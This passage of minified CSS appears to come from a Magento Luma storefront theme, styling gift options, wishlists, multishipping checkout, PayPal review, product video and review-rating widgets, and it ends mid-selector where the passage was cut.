.gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.gift-item-block .title:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #ccc;padding-top:10px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:40px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:60px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc}.block-giftregistry-shared-items .col{padding:20px 8px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5px}.gift-wrapping .label{margin:0 0 8px;display:inline-block}.gift-wrapping .field{margin-bottom:10px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:20px 0}.gift-wrapping-list{list-style:none;margin:20px 0 10px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e62a';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10px 10px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10px 0}.gift-wrapping-title .action-remove{margin-left:5px}.gift-options-content .fieldset>.field{margin:0 0 5px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:20px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ccc}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ccc}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:inherit;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.block.filter{margin-bottom:40px}.block.filter .filter-title{margin-bottom:20px}.block.filter .filter-title strong{font-size:18px}.block-subtitle{display:inline-block;margin-bottom:10px}.filter-current .item{margin-bottom:10px}.filter-current .filter-label{display:block;font-weight:700}.filter-current .filter-label:after{content:':'}.filter-current+.filter-actions{margin-bottom:30px}.filter-options{margin:0}.filter-options .filter-options-title{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem;margin:0 0 10px;word-break:break-all}.filter-options .filter-options-content{margin:0 0 25px}.filter-options .filter-options-content .item{margin-bottom:3px}.filter-options .count{color:#7d7d7d}.filter-options .count:before{content:'('}.filter-options .count:after{content:')'}.filtered .items{margin:15px 0}.filtered .item{margin-bottom:6px;padding-left:22px;position:relative}.filtered .item .label{font-weight:700}.filtered .item .action.remove{left:-6px;position:absolute;top:0}.filtered+.actions{margin-bottom:35px}.map-popup-wrapper.popup .action.close{top:10px}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.map-popup .popup-content{margin:10px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:10px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#006bb4;text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:#006bb4;text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:#006bb4;text-decoration:underline}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#ff5501;text-decoration:underline}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action.action.split,.wishlist.split.button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle,.wishlist.split.button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.wishlist.split.button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#333}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:#666;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#333}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#333}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #b3b3b3;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:none;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:none;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#8c8c8c;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.7;filter:alpha(opacity=70)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:20px;margin-top:30px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:#333}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:25px;padding-left:16px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:700;margin-right:10px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:30px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:10px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:40px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:25px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:10px}.multicheckout .item-options{margin:10px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;padding-bottom:10px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#a6a6a6}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:40px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:10px;margin-top:-10px}.multicheckout .box-title span{margin-right:10px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 5px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:40px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:40px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#575757;content:'\e61d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:5px 5px 10px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:10px 5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 20px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:10px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #ccc;margin:20px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:10px 0 20px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:88px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#ff5501;font-family:'luma-icons';font-size:16px;height:16px;letter-spacing:2px;line-height:16px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:40px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.add.review .legend{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem;margin:0 0 20px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:40px}.block.reviews.list .review.title{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.data.table.reviews 